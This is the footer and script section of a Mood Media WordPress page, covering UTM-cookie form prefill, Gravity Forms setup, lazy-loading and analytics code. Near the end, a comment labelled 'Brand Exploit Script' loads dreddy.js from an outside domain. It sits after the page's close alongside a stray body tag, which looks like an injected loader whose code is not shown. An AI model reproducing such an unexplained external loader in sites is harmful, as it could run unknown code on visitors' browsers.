			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"80e243f253","subscription_failed":"V\u0103 rug\u0103m s\u0103 verifica\u021bi c\u00e2mpurile de mai jos, pentru a v\u0103 asigura c\u0103 a\u021bi introdus informa\u021biile corecte.","et_ab_log_nonce":"78b40acd2e","fill_message":"V\u0103 rug\u0103m, completa\u021bi urm\u0103toarele c\u00e2mpuri:","contact_error_message":"V\u0103 rug\u0103m, remedia\u021bi urm\u0103toarele erori:","invalid":"Gre\u0219it adresa de e-mail","captcha":"Captcha","prev":"\u00cenaintea","previous":"Anterioare","next":"Mai departe","wrong_captcha":"A\u021bi introdus un cod captcha eronat.","wrong_checkbox":"Caseta de bifat","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"335820","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"745cc63eb5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0baffa203f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-335820-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-image:url(https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-hero.webp)!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{margin-bottom:0px}.et_pb_text_13,.et_pb_text_4,.et_pb_text_12,.et_pb_text_10,.et_pb_text_8,.et_pb_text_2,.et_pb_text_6{background-color:#eeeeee;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_section_7.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_2.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_row_2.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_3.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_image_0{text-align:left;margin-left:0}.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0{background-blend-mode:screen}.et_pb_section_0.et_pb_section{background-color:#afafaf!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{background-color:#afafaf!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768747344 -->